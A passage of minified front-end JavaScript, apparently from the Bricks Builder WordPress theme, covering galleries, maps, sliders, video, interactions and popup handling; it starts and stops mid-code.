A=t.querySelector(".cf-turnstile"),T=A?A.querySelector("iframe"):null,C=T?T.id:null;C&&turnstile.reset(C)}}},u.send(a)}function bricksRegenerateNonceAndResubmit(e,t,n,r){var i=new XMLHttpRequest;i.open("POST",window.bricksData.ajaxUrl+"?t="+(new Date).getTime(),!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(i.readyState===XMLHttpRequest.DONE){var o=i.responseText;window.bricksData.formNonce=o,bricksSubmitForm(e,t,n,r,!0)}},i.send("action=bricks_regenerate_form_nonce")}var bricksIsotopeFn=new BricksFunction({parentNode:document,selector:".bricks-layout-wrapper.isotope",forceReinit:!0,windowVariableCheck:["Isotope"],eachElement:function(e){var t,n=!1,r="";e.classList.contains("brxe-image-gallery")?(n=e.getAttribute("data-script-id"),r="image-gallery"):(n=null===(t=e.closest(".brxe-posts"))||void 0===t?void 0:t.getAttribute("data-script-id"),r="posts");if(bricksIsFrontend&&window.bricksData.isotopeInstances[n])bricksUtils.updateIsotopeInstance(n);else{var i={itemSelector:".bricks-layout-item",percentPosition:!0},o=e.getAttribute("data-layout");"grid"===o?(i.layoutMode="fitRows",i.fitRows={gutter:".bricks-gutter-sizer"}):"masonry"!==o&&"metro"!==o||(i.masonry={columnWidth:".bricks-isotope-sizer",gutter:".bricks-gutter-sizer"});var a=new Isotope(e,i),s=e.parentNode.querySelector(".bricks-isotope-filters");if(s&&s.addEventListener("click",(function(e){var t=e.target.getAttribute("data-filter"),n=s.querySelector("li.active");t&&bricksIsFrontend&&(n&&n.classList.remove("active"),e.target.classList.add("active"),a.arrange({filter:t}))})),bricksIsFrontend){var c=e.querySelectorAll("img");if(c.length){var l=c.length,d=0,u=20,p=function(){Math.round(d/l*100)>=u&&(a.layout(),u+=20)};c.forEach((function(e){e.complete&&0!==e.naturalHeight?(d++,p()):(e.addEventListener("load",(function(){d++,p()})),e.addEventListener("error",(function(){d++,p()})))}))}}window.bricksData.isotopeInstances[n]={elementId:n,instance:a,layout:o,filters:s,options:i,element:e,elementName:r}}},listenerHandler:function(e){setTimeout((function(){bricksIsotopeFn.run()}),100)}});function bricksIsotope(){bricksIsotopeFn.run()}function bricksIsotopeListeners(){document.addEventListener("bricks/tabs/changed",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.activePane)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),document.addEventListener("bricks/accordion/open",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.openItem)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),window.addEventListener("load",(function(){bricksIsotope()}))}var bricksMapFn=new BricksFunction({parentNode:document,selector:".brxe-map",eachElement:function(e,t){setTimeout((function(){var t=function(){var t=e.dataset.bricksMapOptions;if(!t)return!1;try{return JSON.parse(t)}catch(e){return!1}}();if(t){var n=Array.isArray(null==t?void 0:t.addresses)?t.addresses:[{address:"Berlin, Germany"}],r=[],i={};null!=t&&t.marker&&(i.icon={url:t.marker},null!=t&&t.markerHeight&&null!=t&&t.markerWidth&&(i.icon.scaledSize=new google.maps.Size(parseInt(t.markerWidth),parseInt(t.markerHeight))));var o={};null!=t&&t.markerActive&&(o={url:t.markerActive},null!=t&&t.markerActiveHeight&&null!=t&&t.markerActiveWidth&&(o.scaledSize=new google.maps.Size(parseInt(t.markerActiveWidth),parseInt(t.markerActiveHeight))));var a=[],s=new google.maps.LatLngBounds,c="auto";t.draggable?t.scrollwheel&&t.draggable?c="cooperative":!t.scrollwheel&&t.draggable&&(c="greedy"):c="none",t.disableDefaultUI&&(t.fullscreenControl=!1,t.mapTypeControl=!1,t.streetViewControl=!1,t.zoomControl=!1);var l=t.zoom?parseInt(t.zoom):12,d={zoom:l,gestureHandling:c,fullscreenControl:t.fullscreenControl,mapTypeControl:t.mapTypeControl,streetViewControl:t.streetViewControl,zoomControl:t.zoomControl,disableDefaultUI:t.disableDefaultUI};if(null!=t&&t.styles)try{d.styles=JSON.parse(t.styles)}catch(e){}t.zoomControl&&(null!=t&&t.maxZoom&&(d.maxZoom=parseInt(t.maxZoom)),null!=t&&t.minZoom&&(d.minZoom=parseInt(t.minZoom)));for(var u=new google.maps.Map(e,d),p=0;p<n.length;p++){var b=n[p];if(null!=b&&b.latitude&&null!=b&&b.longitude)f(b,{lat:parseFloat(b.latitude),lng:parseFloat(b.longitude)});else if(null!=b&&b.address){(new google.maps.Geocoder).geocode({address:b.address},v(b))}}null!=t&&t.type&&u.setMapTypeId(t.type)}function v(e){return function(t,n){if("OK"===n){var r=t[0].geometry.location;f(e,r)}else console.warn("Geocode error:",n)}}function f(e,t){i.map=u,i.position=t;var c=new google.maps.Marker(i);if(c.setMap(u),r.push(c),google.maps.event.addListener(c,"click",(function(){!function(e){var l;null!=i&&i.icon&&r.forEach((function(e){e.setIcon(i.icon)}));a.forEach((function(e){e.hide()})),null!==(l=o)&&void 0!==l&&l.url&&c.setIcon(o);var d,p="",b=(null==e?void 0:e.infoTitle)||!1,v=(null==e?void 0:e.infoSubtitle)||!1,f=(null==e?void 0:e.infoOpeningHours)||!1,m=(null==e?void 0:e.infoImages)||{};Array.isArray(m)||(m=Array.isArray(null===(d=m)||void 0===d?void 0:d.images)?m.images:[]);b&&(p+='<h3 class="title">'.concat(b,"</h3>"));v&&(p+='<p class="subtitle">'.concat(v,"</p>"));f&&(p+='<ul class="content">',(f=f.split("\n")).length&&f.forEach((function(e){p+="<li>".concat(e,"</li>")})),p+="</ul>");m.length&&(p+='<ul class="images bricks-lightbox">',m.forEach((function(t){p+="<li>",t.thumbnail&&t.src&&(p+='<a\n\t\t\t\t\t\t\t\t\tdata-pswp-src="'.concat(t.src,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-width="').concat((null==t?void 0:t.width)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-height="').concat((null==t?void 0:t.height)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-id="').concat(e.id,'">'),p+='<img src="'.concat(t.thumbnail,'"/>'),p+="</a>"),p+="</li>"})),p+="</ul>");if(p){var g=parseInt(null==e?void 0:e.infoWidth)||300,y={content:p,disableAutoPan:!0,pixelOffset:new google.maps.Size(0,0),alignBottom:!1,infoBoxClearance:new google.maps.Size(20,20),enableEventPropagation:!1,zIndex:1001,boxStyle:{opacity:1,zIndex:999,top:0,left:0,width:"".concat(g,"px")}};void 0!==window.jQuery&&(y.closeBoxURL="",y.content+='<span class="close">×</span>');var h=new InfoBox(y);h.open(u,c),a.push(h),setTimeout((function(){var e=h.div_.offsetHeight,t=u.getProjection().fromLatLngToPoint(c.getPosition()),n=u.getProjection().fromPointToLatLng(new google.maps.Point(t.x,t.y-e*function(){var e=u.getCenter(),t=u.getZoom(),n=1,r=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()-n/Math.pow(2,t),e.lng()-n/Math.pow(2,t))),i=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()+n/Math.pow(2,t),e.lng()+n/Math.pow(2,t)));return Math.abs(i.x-r.x)}()/2));u.panTo(n)}),100),google.maps.event.addListener(h,"domready",(function(e){m.length&&bricksPhotoswipe(),void 0!==window.jQuery&&jQuery(".close").on("click",(function(){h.close(),null!=i&&i.icon&&c.setIcon(i.icon),n.length>1&&(s.extend(t),u.fitBounds(s),u.panToBounds(s))}))}))}}(e)})),s.extend(t),u.fitBounds(s),u.panToBounds(s),1===n.length)var d=google.maps.event.addListener(u,"idle",(function(){u.setZoom(l),google.maps.event.removeListener(d)}))}}),1e3*t)}});function bricksMap(){bricksMapFn.run()}var bricksPieChartFn=new BricksFunction({parentNode:document,selector:".brxe-pie-chart",windowVariableCheck:["EasyPieChart"],eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.getElementsByTagName("canvas");t.length&&t[0].remove();var n=function(t){var n=t.match(/var\((--[^)]+)\)/);if(n){var r=n[1];return getComputedStyle(e).getPropertyValue(r).trim()}return t},r=n(e.dataset.barColor),i=n(e.dataset.trackColor);new EasyPieChart(e,{size:e.dataset.size&&e.dataset.size>0?e.dataset.size:160,lineWidth:e.dataset.lineWidth,barColor:r,trackColor:i,lineCap:e.dataset.lineCap,scaleColor:e.dataset.scaleColor,scaleLength:e.dataset.scaleLength,rotate:0})},threshold:1})}});function bricksPieChart(){bricksPieChartFn.run()}var bricksPricingTablesFn=new BricksFunction({parentNode:document,selector:".brxe-pricing-tables",eachElement:function(e){var t=bricksQuerySelectorAll(e,".tab"),n=bricksQuerySelectorAll(e,".pricing-table");t.forEach((function(e){e.classList.contains("listening")||(e.classList.add("listening"),e.addEventListener("click",(function(){e.classList.contains("active")||(n.forEach((function(e){e.classList.toggle("active")})),t.forEach((function(e){e.classList.remove("active")})),e.classList.add("active"))})))}))}});function bricksPricingTables(){bricksPricingTablesFn.run()}var bricksPostReadingProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-progress-bar",eachElement:function(e){var t=!!e.dataset.contentSelector&&document.querySelector(e.dataset.contentSelector);window.addEventListener("scroll",(function(){var n=window.scrollY,r=document.documentElement.scrollHeight-document.documentElement.clientHeight;if(t){var i=t.getBoundingClientRect();r=i.height,n=i.top>0?0:-i.top}e.setAttribute("value",Math.ceil(n/r*100))}))}});function bricksPostReadingProgressBar(){bricksPostReadingProgressBarFn.run()}var bricksProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-progress-bar .bar span",eachElement:function(e){new BricksIntersect({element:e,callback:function(){e.dataset.width&&setTimeout((function(){e.style.width=e.dataset.width}),"slow")},threshold:1})}});function bricksProgressBar(){bricksProgressBarFn.run()}var bricksSplideFn=new BricksFunction({parentNode:document,selector:".brxe-slider-nested.splide",windowVariableCheck:["Splide"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t,n=bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]);n.forEach((function(e){e.classList.add("splide__slide"),e.dataset.id=e.id}));var r=e.dataset.scriptId;window.bricksData.splideInstances.hasOwnProperty(r)&&window.bricksData.splideInstances[r].destroy();var i=new Splide(e);i.mount();var o={};try{o=JSON.parse(e.dataset.splide)}catch(e){console.warn("bricksSplide: Error parsing JSON of data-script-args",r)}if(null!==(t=o)&&void 0!==t&&t.autoHeight){var a=function(){try{var e,t=null==i||null===(e=i.Components)||void 0===e?void 0:e.Slides;if(!t)return void console.error("Slides component is undefined:",r);var o=t.getAt(i.index),a=null==o?void 0:o.slide;if(!a)return void console.error("Slide is undefined:",r);var s=a.parentElement;if(!s)return void console.error("Parent element is undefined:",r);var c=0;n.forEach((function(e){e.classList.contains("is-visible")&&e.offsetHeight>c&&(c=e.offsetHeight)})),c||(c=a.offsetHeight),s.style.height="".concat(c,"px")}catch(e){console.error("An error occurred while updating the height:",e,r)}};i?(a(),"function"==typeof i.on?(i.on("move resize",a),i.on("moved",a)):console.error("splideInstance.on is not a function")):console.error("splideInstance is undefined")}window.bricksData.splideInstances[r]=i,n.forEach((function(t,n){if(t.dataset.id){t.id=t.dataset.id;var r=e.querySelector(".splide__pagination");if(r){var i=r.querySelector("li:nth-child(".concat(n+1,") .splide__pagination__page"));i&&i.setAttribute("aria-controls",t.id)}}if(!t.classList.contains("bricks-lazy-hidden")){var o=t.getAttribute("style")||"";t.dataset.style&&(o+=t.dataset.style,t.setAttribute("style",o))}}))}});function bricksSplide(){bricksSplideFn.run()}var bricksSwiperFn=new BricksFunction({parentNode:document,selector:".bricks-swiper-container",windowVariableCheck:["Swiper"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t;try{t=JSON.parse(e.dataset.scriptArgs)}catch(n){console.warn("bricksSwiper: Error parsing JSON of data-script-args",e),t={}}var n=e.classList.contains("[class*=brxe-]")?e:e.closest("[class*=brxe-]");if(n){bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]).forEach((function(e){return e.classList.add("swiper-slide")}));var r=n.dataset.scriptId,i=window.bricksData.swiperInstances.hasOwnProperty(r)?window.bricksData.swiperInstances[r]:void 0;i&&i.destroy(),t.observer=!1,t.observeParents=!0,t.resizeObserver=!0,t.slidesToShow=t.hasOwnProperty("slidesToShow")?t.slidesToShow:1,t.slidesPerGroup=t.hasOwnProperty("slidesPerGroup")?t.slidesPerGroup:1,t.speed=t.hasOwnProperty("speed")?parseInt(t.speed):300,t.effect=t.hasOwnProperty("effect")?t.effect:"slide",t.spaceBetween=t.hasOwnProperty("spaceBetween")?t.spaceBetween:0,t.initialSlide=t.hasOwnProperty("initialSlide")?t.initialSlide:0,t.keyboard={enabled:bricksIsFrontend,onlyInViewport:!0,pageUpDown:!1},t.watchOverflow=!0,t.hasOwnProperty("effect")&&"flip"===t.effect&&(t.flipEffect={slideShadows:!1}),t.hasOwnProperty("effect")&&"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t.navigation&&(t.navigation={prevEl:n.querySelector(".bricks-swiper-button-prev"),nextEl:n.querySelector(".bricks-swiper-button-next")}),t.pagination&&(t.pagination={el:n.querySelector(".swiper-pagination"),type:"bullets",clickable:!0},1==t.dynamicBullets&&(delete t.dynamicBullets,t.pagination.dynamicBullets=!0)),i=new Swiper(e,t),window.bricksData.swiperInstances[r]=i}}});function bricksSwiper(){bricksSwiperFn.run()}var bricksVideoFn=new BricksFunction({parentNode:document,selector:".brxe-video",eachElement:function(e){bricksIsFrontend&&e.addEventListener("click",(function(){var t=e.querySelector(".bricks-video-overlay"),n=e.querySelector(".bricks-video-overlay-icon");t&&t.remove(),n&&n.remove()}));var t=e.querySelector("video");if(t){if(window.hasOwnProperty("Plyr")){var n,r=e.dataset.scriptId,i=e.querySelector(".bricks-plyr"),o=(null===(n=window.bricksData)||void 0===n||null===(n=n.videoInstances)||void 0===n?void 0:n[r])||void 0;o&&o.destroy(),i&&(o=new Plyr(i)),window.bricksData.videoInstances[r]=o}t.hasAttribute("autoplay")&&t.setAttribute("playsinline",!0)}}});function bricksVideo(){bricksVideoFn.run()}function bricksFacebookSDK(){if(document.querySelector(".brxe-facebook-page")){var e=window.bricksData.hasOwnProperty("locale")?window.bricksData.locale:"en_US",t=window.bricksData.hasOwnProperty("facebookAppId")?window.bricksData.facebookAppId:null,n="https://connect.facebook.net/".concat(e,"/sdk.js"),r=new XMLHttpRequest;r.open("GET",n),r.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=document.createElement("script");e.type="text/javascript",e.id="bricks-facebook-page-sdk",e.appendChild(document.createTextNode(r.responseText)),document.body.appendChild(e),FB.init({appId:t,version:"v3.3",xfbml:!0})}},r.send()}}var bricksPrettifyFn=new BricksFunction({parentNode:document,selector:".prettyprint.prettyprinted",run:function(){if(window.hasOwnProperty("PR")){PR.prettyPrint();var e=bricksQuerySelectorAll(document,".prettyprint.prettyprinted");!bricksIsFrontend&&e.length&&e.forEach((function(e){e.classList.remove("prettyprinted"),PR.prettyPrint()}))}}});function bricksPrettify(){bricksPrettifyFn.run()}function bricksSkipLinks(){var e=bricksQuerySelectorAll(document,".skip-link");e&&e.forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=document.getElementById(e.href.split("#")[1]);n&&(n.setAttribute("tabindex","-1"),n.addEventListener("blur",(function(){n.removeAttribute("tabindex")}),{once:!0}),n.focus())}))}))}var bricksInteractionsFn=new BricksFunction({parentNode:document,selector:"[data-interactions]",frontEndOnly:!0,eachElement:function(e){var t,n=[];try{n=JSON.parse(e.dataset.interactions)}catch(e){return console.info("error:bricksInteractions",e),!1}var r=(null===(t=e.dataset)||void 0===t?void 0:t.interactionId)||!1;n&&r&&(n.forEach((function(t){var n,i=!1;if(null!=t&&t.trigger){if("scroll"===t.trigger){var o=0;if(null!=t&&t.scrollOffset)if((o=null==t?void 0:t.scrollOffset.replace("px","")).includes("%"))o=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)/100*parseInt(o);else o.includes("vh")&&(o=window.innerHeight/100*parseInt(o));t.scrollOffset=o}else"mouseleaveWindow"===t.trigger&&(t.trigger="mouseleave",i=!0);if(e)switch(t.el=e,t.groupId=i?"document":r,null!==(n=window.bricksData)&&void 0!==n&&n.interactions||(window.bricksData.interactions=[]),window.bricksData.interactions.push(t),t.trigger){case"click":case"mouseover":case"mouseenter":case"mouseleave":case"focus":case"blur":(i?document.documentElement:e).addEventListener(t.trigger,bricksInteractionCallback,{once:null==t?void 0:t.runOnce});break;case"animationEnd":var a=(null==t?void 0:t.animationId)||!1;if(!a){var s=window.bricksData.interactions.filter((function(e){return e.groupId===r&&"startAnimation"===e.action&&e.id!==t.id}));s.length&&(a=s[s.length-1].id)}a&&a!==t.id&&document.addEventListener("bricks/animation/end/".concat(a),(function(n){bricksInteractionCallbackExecution(e,t)}),{once:null==t?void 0:t.runOnce});break;case"contentLoaded":var c=(null==t?void 0:t.delay)||0;c&&c.includes("ms")?c=parseInt(c):c&&c.includes("s")&&(c=1e3*parseFloat(c)),setTimeout((function(){bricksInteractionCallbackExecution(e,t)}),c);break;case"enterView":case"leaveView":new BricksIntersect({element:e,callback:function(e){return bricksInteractionCallbackExecution(e,t)},once:null==t?void 0:t.runOnce,trigger:null==t?void 0:t.trigger});break;case"showPopup":case"hidePopup":var l="showPopup"===t.trigger?"bricks/popup/open":"bricks/popup/close";document.addEventListener(l,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.popupElement)||!1;i&&i===e&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"ajaxStart":case"ajaxEnd":var d="ajaxStart"===t.trigger?"bricks/ajax/start":"bricks/ajax/end",u=(null==t?void 0:t.ajaxQueryId)||!1;if(!u)return;document.addEventListener(d,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.queryId)||!1;i&&i===u&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"formSubmit":case"formSuccess":case"formError":var p=null==t?void 0:t.formId;if(!p)return;var b="bricks/form/".concat(t.trigger.replace("form","").toLowerCase());document.addEventListener(b,(function(n){var r,i=null===(r=n.detail)||void 0===r?void 0:r.elementId;i&&i===(p=(p=p.replace("#","")).replace("brxe-",""))&&bricksUtils.maybeRunOnceInteractions(e,t)}))}}})),bricksUtils.hideOrShowLoadMoreButtons("all"))}});function bricksInteractions(){bricksInteractionsFn.run()}function bricksPopups(){document.addEventListener("bricks/popup/open",(function(e){var t,n,r=(null===(t=e.detail)||void 0===t?void 0:t.popupElement)||!1;if(r&&bricksIsFrontend){setTimeout((function(){var e,t,n;if(null===(e=r.dataset)||void 0===e||!e.popupDisableAutoFocus){var i=bricksGetFocusables(r);i.length&&i[0].focus()}null!==(t=r.dataset)&&void 0!==t&&t.popupScrollToTop&&(null===(n=r.querySelector(".brx-popup-content"))||void 0===n||n.scrollTo(0,0))}),100);var i=function(e){return function(e,t){if("Tab"===e.key){e.preventDefault();var n=bricksGetFocusables(t);if(!n.length)return;var r=n.indexOf(document.activeElement),i=n[e.shiftKey?r-1:r+1];i?i.focus():n[0].focus()}}(e,r)};document.addEventListener("keydown",i),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keydown",i)}));var o=(null===(n=r.dataset)||void 0===n?void 0:n.popupCloseOn)||"backdrop-esc";if(o.includes("esc")){var a=function(e){return function(e,t){"Escape"===e.key&&bricksClosePopup(t)}(e,r)};document.addEventListener("keyup",a),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keyup",a)}))}if(o.includes("backdrop")){var s=function(e){return function(e,t){(e.target.classList.contains("brx-popup-backdrop")||e.target.classList.contains("brx-popup"))&&bricksClosePopup(t)}(e,r)};document.addEventListener("click",s),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("click",s)}))}}}))}function bricksScrollInteractions(){var e,t=Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[],n=window.scrollY,r=[];t.forEach((function(e,t){"scroll"===(null==e?void 0:e.trigger)&&n>=e.scrollOffset&&(bricksInteractionCallbackExecution(e.el,e),null!=e&&e.runOnce&&r.push(e.id))})),r.forEach((function(e){window.bricksData.interactions=window.bricksData.interactions.filter((function(t){return t.id!==e}))}))}function bricksInteractionCallback(e){var t;if("click"===(null==e?void 0:e.type)){var n;if("A"===e.target.tagName&&"#"!==e.target.getAttribute("href")&&null!==(n=e.target.getAttribute("href"))&&void 0!==n&&n.startsWith("#"))return;e.preventDefault()}var r=(null==e||null===(t=e.currentTarget)||void 0===t||null===(t=t.dataset)||void 0===t?void 0:t.interactionId)||"document";window.bricksData.interactions.filter((function(e){return e.groupId===r})).forEach((function(t){(null==t?void 0:t.trigger)===e.type&&bricksInteractionCallbackExecution(t.el,t)}))}function bricksInteractionCallbackExecution(e,t){var n,r,i;switch((null==t?void 0:t.target)||"self"){case"custom":null!=t&&t.targetSelector&&(i=bricksQuerySelectorAll(document,t.targetSelector));break;case"popup":var o;if(null!=t&&t.templateId)null!==(o=e.dataset)&&void 0!==o&&o.interactionLoopId&&(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"][data-popup-loop-id="').concat(e.dataset.interactionLoopId,'"]'))),i&&i.length||(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"]')));break;default:i=e}if(i)if(i=Array.isArray(i)?i:[i],bricksInteractionCheckConditions(t))switch(null==t?void 0:t.action){case"show":case"hide":i.forEach((function(n){if(null!=n&&n.classList.contains("brx-popup"))if("show"===t.action){var r,i={};null!=t&&t.popupContextId&&(i.popupContextId=t.popupContextId),null!=t&&t.popupContextType&&(i.popupContextType=t.popupContextType),null!==(r=e.dataset)&&void 0!==r&&r.interactionLoopId&&(i.loopId=e.dataset.interactionLoopId),bricksOpenPopup(n,0,i)}else"hide"===t.action&&bricksClosePopup(n);else"hide"===t.action?n.style.display="none":"none"===n.style.display?(n.style.display=null,"none"===window.getComputedStyle(n).display&&(n.style.display="block")):n.style.display="block"}));break;case"setAttribute":case"removeAttribute":case"toggleAttribute":var a=null==t?void 0:t.actionAttributeKey;a&&i.forEach((function(e){var n=(null==t?void 0:t.actionAttributeValue)||"";"class"===a?(n?n.split(" "):[]).forEach((function(n){"setAttribute"===t.action?e.classList.add(n):"removeAttribute"===t.action?e.classList.remove(n):e.classList.toggle(n)})):"setAttribute"===t.action?e.setAttribute(a,n):"removeAttribute"===t.action||e.hasAttribute(a)?e.removeAttribute(a):e.setAttribute(a,n)}));break;case"scrollTo":var s=i[0];if(!s||!s.scrollIntoView)return;var c=(null==t?void 0:t.scrollToOffset)||0,l=(null==t?void 0:t.scrollToDelay)||1;setTimeout((function(){"string"==typeof c&&(c=c.replace("px",""));var e=s.getBoundingClientRect().top;window.scrollBy(0,e-parseInt(c))}),parseInt(l));break;case"storageAdd":case"storageRemove":case"storageCount":var d=null==t?void 0:t.storageType,u=null==t?void 0:t.actionAttributeKey,p=t.hasOwnProperty("actionAttributeValue")?t.actionAttributeValue:0;if(d&&u)if("storageAdd"===t.action)bricksStorageSetItem(d,u,p);else if("storageRemove"===t.action)bricksStorageRemoveItem(d,u);else if("storageCount"===t.action){var b=bricksStorageGetItem(d,u);bricksStorageSetItem(d,u,(b=b?parseInt(b):0)+1)}break;case"startAnimation":var v=null==t?void 0:t.animationType;v&&i.forEach((function(e){var n,r=1e3,i=null===(n=e)||void 0===n?void 0:n.classList.contains("brx-popup");if(i&&(e=e.querySelector(".brx-popup-content")),null!=t&&t.animationDuration&&(e.style.animationDuration=t.animationDuration,t.animationDuration.includes("ms")?r=parseInt(t.animationDuration):t.animationDuration.includes("s")&&(r=1e3*parseFloat(t.animationDuration))),null!=t&&t.animationDelay&&(e.style.animationDelay=t.animationDelay,t.animationDelay.includes("ms")?r+=parseInt(t.animationDelay):t.animationDelay.includes("s")&&(r+=1e3*parseFloat(t.animationDelay))),i&&"showPopup"!==t.trigger&&"hidePopup"!==t.trigger){var o=e.parentNode;v.includes("In")&&bricksOpenPopup(o,r)}e.classList.add("brx-animated"),e.setAttribute("data-animation",v),e.setAttribute("data-animation-id",t.id||""),bricksAnimationFn.run({elementsToAnimate:[e],removeAfterMs:r})}));break;case"loadMore":var f=null==t?void 0:t.loadMoreQuery,m=null===(n=window.bricksData.queryLoopInstances)||void 0===n?void 0:n[f];if(!m)return;var g=Array.from(null===(r=m.resultsContainer)||void 0===r?void 0:r.querySelectorAll(".brxe-".concat(f,":not(.brx-popup)"))).pop();g&&(e.classList.contains("is-loading")||(e.classList.add("is-loading"),g.dataset.queryElementId=f,bricksQueryLoadPage(g).then((function(t){e.classList.remove("is-loading"),bricksUtils.hideOrShowLoadMoreButtons(f)}))));break;case"javascript":if(null!=t&&t.jsFunction){var y,h=null!==(y=window[t.jsFunction])&&void 0!==y&&y;if(t.jsFunction.includes(".")){var k=t.jsFunction.split("."),w=window;k.forEach((function(e){w=w[e]})),"function"==typeof w&&(h=w)}if(h&&"function"==typeof h){var x={source:e,targets:i},L={};null!=t&&t.jsFunctionArgs&&Array.isArray(t.jsFunctionArgs)&&t.jsFunctionArgs.forEach((function(e,t){if(null!=e&&e.jsFunctionArg&&null!=e&&e.id){var n=e.id,r=e.jsFunctionArg;"%brx%"===e.jsFunctionArg&&(n=e.jsFunctionArg,r=x),L[n]=r}})),i.forEach((function(e){null!=L&&L["%brx%"]&&(L["%brx%"].target=e),Object.keys(L).length?h.apply(void 0,_toConsumableArray(Object.keys(L).map((function(e){return L[e]})))):h()}))}else console.error('Bricks interaction: Custom JavaScript function "'.concat(t.jsFunction,'" not found.'))}}else if("startAnimation"===(null==t?void 0:t.action))i.forEach((function(e){e.removeAttribute("data-interaction-hidden-on-load")}))}function bricksOpenPopup(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var i=t.dataset.popupId;bricksPopupCheckLimit(t)&&bricksPopupCheckBreakpoint(t)&&(t.classList.remove("hide"),t.dataset.popupBodyScroll||document.body.classList.add("no-scroll"),bricksSetVh(),bricksFetchPopupContent(t,r).then((function(e){if(""!==e){t.querySelector(".brx-popup-content").innerHTML=e;var r=new CustomEvent("bricks/ajax/popup/loaded",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(r)}var o=new CustomEvent("bricks/popup/open",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(o),setTimeout((function(){bricksCounter()}),n),bricksPopupCounter(t)})))}}function bricksFetchPopupContent(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,r){var i;if((null===(i=e.dataset)||void 0===i?void 0:i.popupAjax)||!1){e.querySelector(".brx-popup-content").innerHTML="";var o=e.dataset.popupId,a={postId:window.bricksData.postId,popupId:o,nonce:window.bricksData.nonce,popupContextId:!1,popupContextType:"post",isLooping:!1,popupLoopId:!1,queryElementId:!1};if(null!=t&&t.loopId&&(a.isLooping=!0),null!=t&&t.popupContextId&&(a.popupContextId=t.popupContextId,null!=t&&t.popupContextType&&(a.popupContextType=t.popupContextType)),null!=t&&t.loopId&&!a.popupContextId){var s=t.loopId.split(":");4===s.length&&6===s[0].length&&(a.queryElementId=s[0],a.popupLoopId=t.loopId)}var c=window.bricksData.restApiUrl.concat("load_popup_content");document.dispatchEvent(new CustomEvent("bricks/ajax/popup/start",{detail:{popupId:o,popupElement:e}}));var l=new XMLHttpRequest;l.open("POST",c,!0),l.setRequestHeader("Content-Type","application/json; charset=UTF-8"),l.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),l.onreadystatechange=function(){if(l.readyState===XMLHttpRequest.DONE){var t=l.status,r="";if(0===t||t>=200&&t<400){var i=JSON.parse(l.response),a=(null==i?void 0:i.html)||!1,s=(null==i?void 0:i.styles)||!1,c=(null==i?void 0:i.popups)||!1,d=(null==i?void 0:i.error)||!1;d&&console.error("error:bricksFetchPopupContent",d),a&&(r=a),s&&(r+=s),c&&Object.keys(c).length&&Object.entries(c).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];document.querySelector('.brx-popup[data-popup-id="'.concat(n,'"]'))||document.body.insertAdjacentHTML("beforeend",r)}))}n(r),document.dispatchEvent(new CustomEvent("bricks/ajax/popup/end",{detail:{popupId:o,popupElement:e}}))}},l.send(JSON.stringify(a))}else n("")}))}function bricksClosePopup(e){var t;if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var n=t.dataset.popupId;t.classList.add("hide"),t.dataset.popupBodyScroll||document.querySelectorAll(".brx-popup:not(.hide):not([data-popup-body-scroll])").length||document.body.classList.remove("no-scroll");var r=new CustomEvent("bricks/popup/close",{detail:{popupId:n,popupElement:t}});document.dispatchEvent(r)}}function bricksPopupCheckLimit(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(!r)return!0;try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCheckLimit",e),!0}var o=!1,a=Date.now();return 